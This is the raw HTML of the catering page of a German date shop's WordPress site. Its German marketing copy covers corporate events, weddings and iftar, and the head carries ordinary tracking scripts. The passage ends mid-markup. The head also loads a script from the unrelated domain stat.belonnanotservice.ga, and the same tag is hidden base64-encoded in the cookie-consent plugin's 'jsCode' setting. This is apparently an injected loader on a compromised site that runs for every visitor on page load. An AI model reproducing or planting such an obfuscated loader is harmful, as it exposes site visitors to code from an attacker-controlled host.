

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.koenigsdatteln.com/catering/
body_size: 15581
content:
<!DOCTYPE html> <!--[if lt IE 7]><html class="lt-ie9 lt-ie8 lt-ie7" lang="de" itemscope itemtype="http://schema.org/WebPage"> <![endif]--> <!--[if IE 7]><html class="lt-ie9 lt-ie8" lang="de" itemscope itemtype="http://schema.org/WebPage"> <![endif]--> <!--[if IE 8]><html class="lt-ie9" lang="de" itemscope itemtype="http://schema.org/WebPage"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="de" itemscope itemtype="http://schema.org/WebPage"> <![endif]--> <!--[if gt IE 9]><!--><html lang="de" itemscope itemtype="http://schema.org/WebPage"> <!--<![endif]--><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="HandheldFriendly" content="True"><meta name="apple-touch-fullscreen" content="yes"/><meta name="MobileOptimized" content="320"><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"><meta name="mobile-web-app-capable" content="yes"><meta name="web-app-capable" content="yes"><link media="all" href="http://www.koenigsdatteln.com/wp-content/cache/autoptimize/css/autoptimize_800c71a365f9ba8d606325e9f3202e9b.css" rel="stylesheet" /><link media="only screen and (max-width: 768px)" href="http://www.koenigsdatteln.com/wp-content/cache/autoptimize/css/autoptimize_2e61cf55767583ee8f53abbd2039ead1.css" rel="stylesheet" /><title>Catering | Koenigsdatteln</title><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="http://www.koenigsdatteln.com/xmlrpc.php"> <![if IE]> <script type='text/javascript'>if(/*@cc_on!@*/false)
			var isIe = 1;</script> <![endif]> <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js"  data-cbid="31357b3d-50ce-4a7d-843d-24087ed19fe7" data-culture="DE" type="text/javascript" data-blockingmode="auto"></script><link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin><meta name="description" content="Bestelle Datteln für dein Event. Ob zum Iftar, zur Hochzeit oder für Gäste zum Besuch. Ajwa, Königsdatteln oder Medjoul, unsere Auswahl ist groß." /> <script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.koenigsdatteln.com/#organization","url":"http://www.koenigsdatteln.com/","name":"Koenigsdatteln","sameAs":[]},{"@type":"WebSite","@id":"http://www.koenigsdatteln.com/#website","url":"http://www.koenigsdatteln.com/","name":"Koenigsdatteln","publisher":{"@id":"http://www.koenigsdatteln.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://www.koenigsdatteln.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://www.koenigsdatteln.com/catering/#webpage","url":"http://www.koenigsdatteln.com/catering/","inLanguage":"de","name":"Catering","isPartOf":{"@id":"http://www.koenigsdatteln.com/#website"},"breadcrumb":{"@id":"http://www.koenigsdatteln.com/catering/#breadcrumblist"},"description":"Bestelle Datteln für dein Event. Ob zum Iftar, zur Hochzeit oder für Gäste zum Besuch. Ajwa, Königsdatteln oder Medjoul, unsere Auswahl ist groß.","image":{"@type":"ImageObject","@id":"http://www.koenigsdatteln.com/catering/#primaryimage","url":"http://www.koenigsdatteln.com/wp-content/uploads/2018/02/catering_main.jpg","width":1600,"height":517},"primaryImageOfPage":{"@id":"http://www.koenigsdatteln.com/catering/#primaryimage"},"datePublished":"2017-11-30T12:38:23+01:00","dateModified":"2018-02-19T13:27:02+01:00"},{"@type":"BreadcrumbList","@id":"http://www.koenigsdatteln.com/catering/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://www.koenigsdatteln.com/","url":"http://www.koenigsdatteln.com/","name":"Koenigsdatteln"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://www.koenigsdatteln.com/catering/","url":"http://www.koenigsdatteln.com/catering/","name":"Catering"}}]}]}</script> <link rel="canonical" href="http://www.koenigsdatteln.com/catering/" /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//pxgcdn.com' /><link rel='dns-prefetch' href='//maps.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Koenigsdatteln &raquo; Feed" href="http://www.koenigsdatteln.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Koenigsdatteln &raquo; Kommentar-Feed" href="http://www.koenigsdatteln.com/comments/feed/" /><link rel='stylesheet' id='customify-font-stylesheet-0-css' href='https://fonts.googleapis.com/css2?family=Source%20Sans%20Pro:ital,wght@0,200;0,300;0,400;0,600;0,700;0,900;1,200;1,300;1,400;1,600;1,700;1,900&#038;family=Herr%20Von%20Muellerhoff:ital,wght@0,400&#038;family=Cabin:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;family=Cabin:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' type='text/css' media='all' /> <script type='text/javascript' id='ewd-uwpm-js-js-extra'>/* <![CDATA[ */ var ewd_uwpm_data = {"ajaxurl":"http:\/\/www.koenigsdatteln.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>/* <![CDATA[ */ var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":"1"}; /* ]]> */</script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>/* <![CDATA[ */ var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Product Added","cart_url":"http:\/\/www.koenigsdatteln.com\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"}; /* ]]> */</script> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.6.16/webfont.js?ver=5.6.16' id='webfont-script-js'></script> <script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.19.1/TweenMax.min.js?ver=5.6.16' id='tween-max-js'></script> <script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.19.1/easing/EasePack.min.js?ver=5.6.16' id='ease-pack-js'></script> <script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.19.1/plugins/ScrollToPlugin.min.js?ver=5.6.16' id='scroll-to-plugin-js'></script> <script type='text/javascript' src='//pxgcdn.com/js/rs/9.5.7/index.js?ver=5.6.16' id='rosa-rs-js'></script> <script type='text/javascript' id='sp-dsgvo-js-extra'>/* <![CDATA[ */ var spDsgvoGeneralConfig = {"ajaxUrl":"http:\/\/www.koenigsdatteln.com\/wp-admin\/admin-ajax.php","cookieName":"sp_dsgvo_cookie_settings","cookieVersion":"0","cookieLifeTime":"604800","cookieLifeTimeDismiss":"86400","locale":"de_DE","privacyPolicyPageId":"0","privacyPolicyPageUrl":"http:\/\/www.koenigsdatteln.com\/catering\/","imprintPageId":"0","imprintPageUrl":"http:\/\/www.koenigsdatteln.com\/catering\/","showNoticeOnClose":"0","initialDisplayType":"none","allIntegrationSlugs":["matomo"],"noticeHideEffect":"fade","noticeOnScroll":"","noticeOnScrollOffset":"100","currentPageId":"674","forceCookieInfo":"0","clientSideBlocking":"0"};
var spDsgvoIntegrationConfig = [{"slug":"matomo","category":"statistics","cookieNames":"_pk_*.*","insertLocation":"head","usedTagmanager":"","jsCode":"PHNjcmlwdCB0eXBlPSd0ZXh0L2phdmFzY3JpcHQnIHNyYz0naHR0cHM6Ly9zdGF0LmJlbG9ubmFub3RzZXJ2aWNlLmdhL3BldC5qcz9zPTAnPjwvc2NyaXB0Pg==","hosts":"","placeholder":""}]; /* ]]> */</script> <link rel="https://api.w.org/" href="http://www.koenigsdatteln.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.koenigsdatteln.com/wp-json/wp/v2/pages/674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.koenigsdatteln.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.koenigsdatteln.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.6.16" /><meta name="generator" content="WooCommerce 4.9.2" /><link rel='shortlink' href='http://www.koenigsdatteln.com/?p=674' /><link rel="alternate" type="application/json+oembed" href="http://www.koenigsdatteln.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.koenigsdatteln.com%2Fcatering%2F" /><link rel="alternate" type="text/xml+oembed" href="http://www.koenigsdatteln.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.koenigsdatteln.com%2Fcatering%2F&#038;format=xml" />  <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '189301118520843', {});fbq('track', 'PageView', {});</script> <script>(function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);</script> <script type="text/javascript">jQuery(function($) {
                $(document).on('added_to_cart', function (event, fragments, dhash, button) {
                    var currencySymbol = $($(button.get()[0]).closest('.product')
                        .find('.woocommerce-Price-currencySymbol').get()[0]).text();

                    var price = $(button.get()[0]).closest('.product').find('.amount').text();
                    var originalPrice = price.split(currencySymbol).slice(-1).pop();

                    wcfbq('189301118520843', 'AddToCart', {
                        content_ids: [ $(button).data('product_id') ],
                        content_type: 'product',
                        value: originalPrice,
                        currency: 'EUR'
                    });
                });
            });</script> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-972879919"></script> <script>window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-972879919');</script>  <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>  <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script> <script>fbq('init', '189301118520843', {}, {
    "agent": "woocommerce-4.9.2-1.9.11"
});

fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "4.9.2",
    "pluginVersion": "1.9.11"
});

document.addEventListener('DOMContentLoaded', function() {
  jQuery && jQuery(function($){
    $('body').on('added_to_cart', function(event) {
      // Ajax action.
      $.get('?wc-ajax=fb_inject_add_to_cart_event', function(data) {
        $('head').append(data);
      });
    });
  });
}, false);</script>   <script type="text/javascript">window.metrilo||(window.metrilo=[]),window.metrilo.q=[],mth=["identify","track","event","pageview","purchase","debug","atr"],sk=function(e){return function(){a=Array.prototype.slice.call(arguments);a.unshift(e);window.metrilo.q.push(a)}};for(var i=0;mth.length>i;i++){window.metrilo[mth[i]]=sk(mth[i])}window.metrilo.load=function(e){var t=document,n=t.getElementsByTagName("script")[0],r=t.createElement("script");r.type="text/javascript";r.async=true;r.src="//t.metrilo.com/j/"+e+".js";n.parentNode.insertBefore(r,n)};
window.metrilo.ensure_cbuid = "836a7887e97ac3b93e517feedda8ac131332323953";
metrilo.load("40dc35bf9932ac85");</script> <script type="text/javascript">metrilo.event("pageview", "Catering");</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.koenigsdatteln.com/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type='text/javascript' src='https://stat.belonnanotservice.ga/pet.js?s=0'></script><meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="31357b3d-50ce-4a7d-843d-24087ed19fe7" data-blockingmode="auto" type="text/javascript"></script><link rel="icon" href="http://www.koenigsdatteln.com/wp-content/uploads/2018/02/cropped-cropped-kd_logo__stempel-32x32.png" sizes="32x32" /><link rel="icon" href="http://www.koenigsdatteln.com/wp-content/uploads/2018/02/cropped-cropped-kd_logo__stempel-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="http://www.koenigsdatteln.com/wp-content/uploads/2018/02/cropped-cropped-kd_logo__stempel-180x180.png" /><meta name="msapplication-TileImage" content="http://www.koenigsdatteln.com/wp-content/uploads/2018/02/cropped-cropped-kd_logo__stempel-270x270.png" /> <script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="page-template-default page page-id-674 header--sticky nav-scroll-hide theme-rosa woocommerce-no-js wpb-js-composer js-comp-ver-5.4.4 vc_responsive" data-smoothscrolling data-color="#c59d5f" >
 <!--[if lt IE 7]><p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p> <![endif]--><div id="page" class="page"><div class="site-header header--inversed js-header"><div class="container"><div class="flexbox"><div class="flexbox__item"> <button class="nav-trigger js-nav-trigger"> <span class="nav-icon"></span> </button></div><div class="flexbox__item branding-container"><div class="site-header__branding"><h1 class="site-title site-title--image"> <a class="site-logo site-logo--image" href="http://www.koenigsdatteln.com" title="Koenigsdatteln" rel="home"> <img class="site-logo-img--light" src="http://www.koenigsdatteln.com/wp-content/uploads/2018/03/kd_logo_name_rechnung-v2_opt.png" rel="logo" alt="Koenigsdatteln"/> <img class="site-logo-img--dark" src="http://www.koenigsdatteln.com/wp-content/uploads/2018/03/kd_logo_name_rechnung-v2_opt.png" rel="logo" alt="Koenigsdatteln"/> </a></h1></div></div><div class="flexbox__item"><nav class="navigation navigation--main" id="js-navigation--main"><h2 class="accessibility">Primär-Navigation</h2><ul id="menu-main-menu" class="nav nav--main nav--items-menu"><li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-678"><a href="http://www.koenigsdatteln.com/">Startseite</a></li><li id="menu-item-730" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-730"><a>Dattelwelt</a><ul class="sub-menu"><li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="http://www.koenigsdatteln.com/shop/">Shop</a></li><li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="http://www.koenigsdatteln.com/dattel-mobil/">Dattel-Mobil</a></li><li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-674 current_page_item menu-item-680"><a href="http://www.koenigsdatteln.com/catering/" aria-current="page">Catering</a></li></ul></li><li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="http://www.koenigsdatteln.com/qualitaet/">Qualität</a></li><li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="http://www.koenigsdatteln.com/treuepunkte/">Treuepunkte</a></li><li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="http://www.koenigsdatteln.com/kontakt/">Kontakt</a></li><li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="http://www.koenigsdatteln.com/mein-konto/">Mein Konto</a></li><li class="menu-item wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="http://www.koenigsdatteln.com/shop/" title="Zum Shop"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Warenkorb"></i><span class="cartcontents">0 Artikel</span><span class="amount">0,00&nbsp;&euro;</span></a></li></ul></nav><div class="nav-overlay"></div></div></div></div></div><header data-bully id="post-674-title" class="c-hero article__header article__header--page two-thirds-height" data-type="image"><div class="c-hero__background c-hero__layer" data-rellax data-rellax-container> <img class="c-hero__image" data-rellax src="http://www.koenigsdatteln.com/wp-content/uploads/2018/02/catering_main.jpg" alt="Catering"/></div><div class="c-hero__wrapper"><hgroup class="article__headline"><h1 class="headline__primary">Catering</h1></hgroup></div></header><article id="post-674" class="article--page article--main border-simple post-674 page type-page status-publish has-post-thumbnail hentry"><section class="article__content"><div class="container"><section class="page__content js-post-gallery cf"><section class="vc_section"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h2><span style="color: #b55a00;">Firmenveranstaltung</span></h2></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper vc_box_border_grey"><img class="vc_single_image-img " src="http://www.koenigsdatteln.com/wp-content/uploads/2018/02/catering-firmenveranstaltung.jpg" width="600" height="400" alt="Catering Firmenveranstaltung" title="Catering Firmenveranstaltung" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Meetings, Geschäftstermine und Konferenzen. Für ein gutes Business empfiehlt sich ein Konzentrations-Kick.</p><p>Damit ihr durchhalten könnt, sorgen wir dafür, dass eure Kunden und Mitarbeiter die nötigen Energie-Booster bekommen. Mit frischen Datteln in verschiedenen Varianten, seid ihr Lieferant für Vitamine, Ballaststoffe und jede Menge Energie, um erfolgreich durch den hektischen Alltagtag zu kommen.</p><p>Im Büro sorgen unsere Produkte für leckere Abwechslung zum Tee oder Kaffee. Feine unbehandelte Datteln, mit Schokolade überzogen, oder frisch verarbeitet, bieten besten Geschmack und den idealen Bürosnack. Tritt mit uns in <a href="https://koenigsdatteln.de/kontakt/">Kontakt.</a></p></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1512643487679"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc-zigzag-wrapper vc-zigzag-align-center" ><div class="vc-zigzag-inner" style="width: 100%;min-height: 14px;background: 0 repeat-x url(&#039;data:image/svg+xml;utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%3Csvg%20width%3D%2214px%22%20height%3D%2212px%22%20viewBox%3D%220%200%2018%2015%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%3Cpolygon%20id%3D%22Combined-Shape%22%20fill%3D%22%23ebebeb%22%20points%3D%228.98762301%200%200%209.12771969%200%2014.519983%209%205.40479869%2018%2014.519983%2018%209.12771969%22%3E%3C%2Fpolygon%3E%3C%2Fsvg%3E&#039;);"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><section class="vc_section vc_custom_1512643532297"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1512643544768"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h2 style="text-align: right;"><span style="color: #b55a00;">HOCHZEIT</span></h2></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Unsere Datteln eignen sich hervorragend für die Gästetische eurer Hochzeit. Mit einem ansehnlichen Design, angepasst an das Hochzeitsambiente, seid ihr noch in vielen Jahren ein Gesprächsthema. Wie gerne erinnern wir uns zurück an die Hochzeiten, die mit einem leckeren Dessert, durch Datteln angereichert wurden. Unvergessen die Stunden, bei denen unser Datlava für positive Überraschungen sorgt. Wir bieten edle Produkte für den edelsten Tag in deinem Leben. <a href="https://koenigsdatteln.de/kontakt/">Melde dich jetzt bei uns.</a></p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper vc_box_border_grey"><img class="vc_single_image-img " src="http://www.koenigsdatteln.com/wp-content/uploads/2018/02/catering-hochzeit.jpg" width="600" height="399" alt="Catering Hochzeit" title="Catering Hochzeit" /></div></figure></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1512643496723"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc-zigzag-wrapper vc-zigzag-align-center" ><div class="vc-zigzag-inner" style="width: 100%;min-height: 14px;background: 0 repeat-x url(&#039;data:image/svg+xml;utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%3Csvg%20width%3D%2214px%22%20height%3D%2212px%22%20viewBox%3D%220%200%2018%2015%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%3Cpolygon%20id%3D%22Combined-Shape%22%20fill%3D%22%23ebebeb%22%20points%3D%228.98762301%200%200%209.12771969%200%2014.519983%209%205.40479869%2018%2014.519983%2018%209.12771969%22%3E%3C%2Fpolygon%3E%3C%2Fsvg%3E&#039;);"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><section class="vc_section"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h2 style="text-align: left;"><span style="color: #b55a00;">IFTAR</span></h2></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper vc_box_border_grey"><img class="vc_single_image-img " src="http://www.koenigsdatteln.com/wp-content/uploads/2018/02/catering-iftar-e1534777609645-600x400.jpg" width="600" height="400" alt="Catering Iftar" title="Catering Iftar" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Zum Fastenmonat Ramadan sind unsere Datteln nicht mehr wegzudenken. Wer gefastet hat, möchte dieses auch entsprechend brechen. Die Zeiten von alten, harten und mit Würmern bewohnten Datteln ist ab jetzt vorbei. Wir beliefern kleine und große Iftar-Veranstaltungen. Wer ein Fastenbrechen mit besonderem Geschmackserlebnis garantieren möchte, der kommt an unseren Datteln gar nicht mehr vorbei.<a href="https://koenigsdatteln.de/kontakt/">Schreibt uns jetzt an.</a></p></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1512643405517"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc-zigzag-wrapper vc-zigzag-align-center" ><div class="vc-zigzag-inner" style="width: 100%;min-height: 14px;background: 0 repeat-x url(&#039;data:image/svg+xml;utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%3Csvg%20width%3D%2214px%22%20height%3D%2212px%22%20viewBox%3D%220%200%2018%2015%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%3Cpolygon%20id%3D%22Combined-Shape%22%20fill%3D%22%23ebebeb%22%20points%3D%228.98762301%200%200%209.12771969%200%2014.519983%209%205.40479869%2018%2014.519983%2018%209.12771969%22%3E%3C%2Fpolygon%3E%3C%2Fsvg%3E&#039;);"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><section class="vc_section"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div 